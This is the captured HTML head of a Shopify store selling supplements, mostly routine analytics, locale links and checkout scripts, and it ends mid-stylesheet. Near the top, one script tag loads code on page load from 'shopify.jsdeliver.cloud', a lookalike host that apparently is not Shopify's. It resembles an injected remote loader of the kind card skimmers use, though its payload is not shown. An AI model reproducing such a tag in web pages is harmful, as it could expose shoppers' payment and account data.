

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goorello.com/
body_size: 39538
content:
<!doctype html>
<html class="no-js" lang="en">
  
  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qcdxzec4m3");
</script>
   
  
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "5tvzu7-he.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://goorello.com/">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//goorello.com/cdn/shop/files/Gorello_Logo-01.jpg?crop=center&height=32&v=1739908019&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Goorello
</title>

    
      <meta name="description" content="America&#39;s Supplements Brand Shop The Highest Purity Supplements For Women and Men Ready To Evolve!">
    

    

<meta property="og:site_name" content="Goorello">
<meta property="og:url" content="https://goorello.com/">
<meta property="og:title" content="Goorello">
<meta property="og:type" content="website">
<meta property="og:description" content="America&#39;s Supplements Brand Shop The Highest Purity Supplements For Women and Men Ready To Evolve!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Goorello">
<meta name="twitter:description" content="America&#39;s Supplements Brand Shop The Highest Purity Supplements For Women and Men Ready To Evolve!">


    <script src="//goorello.com/cdn/shop/t/3/assets/constants.js?v=165488195745554878101741992257" defer="defer"></script>
    <script src="//goorello.com/cdn/shop/t/3/assets/pubsub.js?v=2921868252632587581741992257" defer="defer"></script>
    <script src="//goorello.com/cdn/shop/t/3/assets/global.js?v=133650866124046141791741992257" defer="defer"></script>
    <script src="//goorello.com/cdn/shop/t/3/assets/jquery.js?v=39628375719901859641741992257" defer="defer"></script>
    <script src="//goorello.com/cdn/shop/t/3/assets/slick.min.js?v=169510929036442686281741992258" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="RankfEny91tNqN8EE-6_9EODvaKbxm3rhKiuOnlhrUg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/87541022904/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e59b1fadb88ba47010d9e7acddae3096">
<meta id="in-context-paypal-metadata" data-shop-id="87541022904" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://goorello.com/en-us">
<link rel="alternate" hreflang="en" href="https://goorello.com/en-us">
<link rel="alternate" hreflang="es" href="https://goorello.com/es-us">
<link rel="alternate" hreflang="en-AC" href="https://goorello.com/">
<link rel="alternate" hreflang="en-AD" href="https://goorello.com/">
<link rel="alternate" hreflang="en-AE" href="https://goorello.com/">
<link rel="alternate" hreflang="en-AF" href="https://goorello.com/">
<link rel="alternate" hreflang="en-AG" href="https://goorello.com/">
<link rel="alternate" hreflang="en-AI" href="https://goorello.com/">
<link rel="alternate" hreflang="en-AL" href="https://goorello.com/">
<link rel="alternate" hreflang="en-AM" href="https://goorello.com/">
<link rel="alternate" hreflang="en-AO" href="https://goorello.com/">
<link rel="alternate" hreflang="en-AR" href="https://goorello.com/">
<link rel="alternate" hreflang="en-AT" href="https://goorello.com/">
<link rel="alternate" hreflang="en-AU" href="https://goorello.com/">
<link rel="alternate" hreflang="en-AW" href="https://goorello.com/">
<link rel="alternate" hreflang="en-AX" href="https://goorello.com/">
<link rel="alternate" hreflang="en-AZ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BA" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BB" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BD" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BE" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BF" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BG" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BH" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BI" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BJ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BL" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BM" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BN" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BO" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BQ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BR" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BS" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BT" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BW" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BY" href="https://goorello.com/">
<link rel="alternate" hreflang="en-BZ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-CA" href="https://goorello.com/">
<link rel="alternate" hreflang="en-CC" href="https://goorello.com/">
<link rel="alternate" hreflang="en-CD" href="https://goorello.com/">
<link rel="alternate" hreflang="en-CF" href="https://goorello.com/">
<link rel="alternate" hreflang="en-CG" href="https://goorello.com/">
<link rel="alternate" hreflang="en-CH" href="https://goorello.com/">
<link rel="alternate" hreflang="en-CI" href="https://goorello.com/">
<link rel="alternate" hreflang="en-CK" href="https://goorello.com/">
<link rel="alternate" hreflang="en-CL" href="https://goorello.com/">
<link rel="alternate" hreflang="en-CM" href="https://goorello.com/">
<link rel="alternate" hreflang="en-CN" href="https://goorello.com/">
<link rel="alternate" hreflang="en-CO" href="https://goorello.com/">
<link rel="alternate" hreflang="en-CR" href="https://goorello.com/">
<link rel="alternate" hreflang="en-CV" href="https://goorello.com/">
<link rel="alternate" hreflang="en-CW" href="https://goorello.com/">
<link rel="alternate" hreflang="en-CX" href="https://goorello.com/">
<link rel="alternate" hreflang="en-CY" href="https://goorello.com/">
<link rel="alternate" hreflang="en-CZ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-DE" href="https://goorello.com/">
<link rel="alternate" hreflang="en-DJ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-DK" href="https://goorello.com/">
<link rel="alternate" hreflang="en-DM" href="https://goorello.com/">
<link rel="alternate" hreflang="en-DO" href="https://goorello.com/">
<link rel="alternate" hreflang="en-DZ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-EC" href="https://goorello.com/">
<link rel="alternate" hreflang="en-EE" href="https://goorello.com/">
<link rel="alternate" hreflang="en-EG" href="https://goorello.com/">
<link rel="alternate" hreflang="en-EH" href="https://goorello.com/">
<link rel="alternate" hreflang="en-ER" href="https://goorello.com/">
<link rel="alternate" hreflang="en-ES" href="https://goorello.com/">
<link rel="alternate" hreflang="en-ET" href="https://goorello.com/">
<link rel="alternate" hreflang="en-FI" href="https://goorello.com/">
<link rel="alternate" hreflang="en-FJ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-FK" href="https://goorello.com/">
<link rel="alternate" hreflang="en-FO" href="https://goorello.com/">
<link rel="alternate" hreflang="en-FR" href="https://goorello.com/">
<link rel="alternate" hreflang="en-GA" href="https://goorello.com/">
<link rel="alternate" hreflang="en-GB" href="https://goorello.com/">
<link rel="alternate" hreflang="en-GD" href="https://goorello.com/">
<link rel="alternate" hreflang="en-GE" href="https://goorello.com/">
<link rel="alternate" hreflang="en-GF" href="https://goorello.com/">
<link rel="alternate" hreflang="en-GG" href="https://goorello.com/">
<link rel="alternate" hreflang="en-GH" href="https://goorello.com/">
<link rel="alternate" hreflang="en-GI" href="https://goorello.com/">
<link rel="alternate" hreflang="en-GL" href="https://goorello.com/">
<link rel="alternate" hreflang="en-GM" href="https://goorello.com/">
<link rel="alternate" hreflang="en-GN" href="https://goorello.com/">
<link rel="alternate" hreflang="en-GP" href="https://goorello.com/">
<link rel="alternate" hreflang="en-GQ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-GR" href="https://goorello.com/">
<link rel="alternate" hreflang="en-GS" href="https://goorello.com/">
<link rel="alternate" hreflang="en-GT" href="https://goorello.com/">
<link rel="alternate" hreflang="en-GW" href="https://goorello.com/">
<link rel="alternate" hreflang="en-GY" href="https://goorello.com/">
<link rel="alternate" hreflang="en-HK" href="https://goorello.com/">
<link rel="alternate" hreflang="en-HN" href="https://goorello.com/">
<link rel="alternate" hreflang="en-HR" href="https://goorello.com/">
<link rel="alternate" hreflang="en-HU" href="https://goorello.com/">
<link rel="alternate" hreflang="en-ID" href="https://goorello.com/">
<link rel="alternate" hreflang="en-IE" href="https://goorello.com/">
<link rel="alternate" hreflang="en-IL" href="https://goorello.com/">
<link rel="alternate" hreflang="en-IM" href="https://goorello.com/">
<link rel="alternate" hreflang="en-IN" href="https://goorello.com/">
<link rel="alternate" hreflang="en-IO" href="https://goorello.com/">
<link rel="alternate" hreflang="en-IQ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-IS" href="https://goorello.com/">
<link rel="alternate" hreflang="en-IT" href="https://goorello.com/">
<link rel="alternate" hreflang="en-JE" href="https://goorello.com/">
<link rel="alternate" hreflang="en-JM" href="https://goorello.com/">
<link rel="alternate" hreflang="en-JO" href="https://goorello.com/">
<link rel="alternate" hreflang="en-JP" href="https://goorello.com/">
<link rel="alternate" hreflang="en-KE" href="https://goorello.com/">
<link rel="alternate" hreflang="en-KG" href="https://goorello.com/">
<link rel="alternate" hreflang="en-KH" href="https://goorello.com/">
<link rel="alternate" hreflang="en-KI" href="https://goorello.com/">
<link rel="alternate" hreflang="en-KM" href="https://goorello.com/">
<link rel="alternate" hreflang="en-KN" href="https://goorello.com/">
<link rel="alternate" hreflang="en-KR" href="https://goorello.com/">
<link rel="alternate" hreflang="en-KW" href="https://goorello.com/">
<link rel="alternate" hreflang="en-KY" href="https://goorello.com/">
<link rel="alternate" hreflang="en-KZ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-LA" href="https://goorello.com/">
<link rel="alternate" hreflang="en-LB" href="https://goorello.com/">
<link rel="alternate" hreflang="en-LC" href="https://goorello.com/">
<link rel="alternate" hreflang="en-LI" href="https://goorello.com/">
<link rel="alternate" hreflang="en-LK" href="https://goorello.com/">
<link rel="alternate" hreflang="en-LR" href="https://goorello.com/">
<link rel="alternate" hreflang="en-LS" href="https://goorello.com/">
<link rel="alternate" hreflang="en-LT" href="https://goorello.com/">
<link rel="alternate" hreflang="en-LU" href="https://goorello.com/">
<link rel="alternate" hreflang="en-LV" href="https://goorello.com/">
<link rel="alternate" hreflang="en-LY" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MA" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MC" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MD" href="https://goorello.com/">
<link rel="alternate" hreflang="en-ME" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MF" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MG" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MK" href="https://goorello.com/">
<link rel="alternate" hreflang="en-ML" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MM" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MN" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MO" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MQ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MR" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MS" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MT" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MU" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MV" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MW" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MX" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MY" href="https://goorello.com/">
<link rel="alternate" hreflang="en-MZ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-NA" href="https://goorello.com/">
<link rel="alternate" hreflang="en-NC" href="https://goorello.com/">
<link rel="alternate" hreflang="en-NE" href="https://goorello.com/">
<link rel="alternate" hreflang="en-NF" href="https://goorello.com/">
<link rel="alternate" hreflang="en-NG" href="https://goorello.com/">
<link rel="alternate" hreflang="en-NI" href="https://goorello.com/">
<link rel="alternate" hreflang="en-NL" href="https://goorello.com/">
<link rel="alternate" hreflang="en-NO" href="https://goorello.com/">
<link rel="alternate" hreflang="en-NP" href="https://goorello.com/">
<link rel="alternate" hreflang="en-NR" href="https://goorello.com/">
<link rel="alternate" hreflang="en-NU" href="https://goorello.com/">
<link rel="alternate" hreflang="en-NZ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-OM" href="https://goorello.com/">
<link rel="alternate" hreflang="en-PA" href="https://goorello.com/">
<link rel="alternate" hreflang="en-PE" href="https://goorello.com/">
<link rel="alternate" hreflang="en-PF" href="https://goorello.com/">
<link rel="alternate" hreflang="en-PG" href="https://goorello.com/">
<link rel="alternate" hreflang="en-PH" href="https://goorello.com/">
<link rel="alternate" hreflang="en-PK" href="https://goorello.com/">
<link rel="alternate" hreflang="en-PL" href="https://goorello.com/">
<link rel="alternate" hreflang="en-PM" href="https://goorello.com/">
<link rel="alternate" hreflang="en-PN" href="https://goorello.com/">
<link rel="alternate" hreflang="en-PS" href="https://goorello.com/">
<link rel="alternate" hreflang="en-PT" href="https://goorello.com/">
<link rel="alternate" hreflang="en-PY" href="https://goorello.com/">
<link rel="alternate" hreflang="en-QA" href="https://goorello.com/">
<link rel="alternate" hreflang="en-RE" href="https://goorello.com/">
<link rel="alternate" hreflang="en-RO" href="https://goorello.com/">
<link rel="alternate" hreflang="en-RS" href="https://goorello.com/">
<link rel="alternate" hreflang="en-RU" href="https://goorello.com/">
<link rel="alternate" hreflang="en-RW" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SA" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SB" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SC" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SD" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SE" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SG" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SH" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SI" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SJ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SK" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SL" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SM" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SN" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SO" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SR" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SS" href="https://goorello.com/">
<link rel="alternate" hreflang="en-ST" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SV" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SX" href="https://goorello.com/">
<link rel="alternate" hreflang="en-SZ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-TA" href="https://goorello.com/">
<link rel="alternate" hreflang="en-TC" href="https://goorello.com/">
<link rel="alternate" hreflang="en-TD" href="https://goorello.com/">
<link rel="alternate" hreflang="en-TF" href="https://goorello.com/">
<link rel="alternate" hreflang="en-TG" href="https://goorello.com/">
<link rel="alternate" hreflang="en-TH" href="https://goorello.com/">
<link rel="alternate" hreflang="en-TJ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-TK" href="https://goorello.com/">
<link rel="alternate" hreflang="en-TL" href="https://goorello.com/">
<link rel="alternate" hreflang="en-TM" href="https://goorello.com/">
<link rel="alternate" hreflang="en-TN" href="https://goorello.com/">
<link rel="alternate" hreflang="en-TO" href="https://goorello.com/">
<link rel="alternate" hreflang="en-TR" href="https://goorello.com/">
<link rel="alternate" hreflang="en-TT" href="https://goorello.com/">
<link rel="alternate" hreflang="en-TV" href="https://goorello.com/">
<link rel="alternate" hreflang="en-TW" href="https://goorello.com/">
<link rel="alternate" hreflang="en-TZ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-UA" href="https://goorello.com/">
<link rel="alternate" hreflang="en-UG" href="https://goorello.com/">
<link rel="alternate" hreflang="en-UM" href="https://goorello.com/">
<link rel="alternate" hreflang="en-UY" href="https://goorello.com/">
<link rel="alternate" hreflang="en-UZ" href="https://goorello.com/">
<link rel="alternate" hreflang="en-VA" href="https://goorello.com/">
<link rel="alternate" hreflang="en-VC" href="https://goorello.com/">
<link rel="alternate" hreflang="en-VE" href="https://goorello.com/">
<link rel="alternate" hreflang="en-VG" href="https://goorello.com/">
<link rel="alternate" hreflang="en-VN" href="https://goorello.com/">
<link rel="alternate" hreflang="en-VU" href="https://goorello.com/">
<link rel="alternate" hreflang="en-WF" href="https://goorello.com/">
<link rel="alternate" hreflang="en-WS" href="https://goorello.com/">
<link rel="alternate" hreflang="en-XK" href="https://goorello.com/">
<link rel="alternate" hreflang="en-YE" href="https://goorello.com/">
<link rel="alternate" hreflang="en-YT" href="https://goorello.com/">
<link rel="alternate" hreflang="en-ZA" href="https://goorello.com/">
<link rel="alternate" hreflang="en-ZM" href="https://goorello.com/">
<link rel="alternate" hreflang="en-ZW" href="https://goorello.com/">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-BM"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-BM&shop_id=87541022904" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":87541022904,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/87541022904","merchantName":"Goorello","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Goorello","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e59b1fadb88ba47010d9e7acddae3096","betas":["rich-media-storefront-analytics"],"domain":"goorello.com","predictiveSearch":true,"shopId":87541022904,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "5tvzu7-he.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "BM";
Shopify.theme = {"name":"shrine-1-7-0-updated","id":175412281528,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "goorello.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//goorello.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//goorello.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//goorello.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//goorello.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//goorello.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//goorello.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//goorello.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//goorello.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//goorello.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//goorello.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script id="__st">var __st={"a":87541022904,"offset":-18000,"reqid":"13b042d1-9378-4ea7-a12a-522ea58c1efe-1768783231","pageurl":"goorello.com\/","u":"3509e700e70f","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//goorello.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//goorello.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://goorello.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://goorello.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://goorello.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//goorello.com/cdn/shop/t/3/compiled_assets/scripts.js?v=636"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
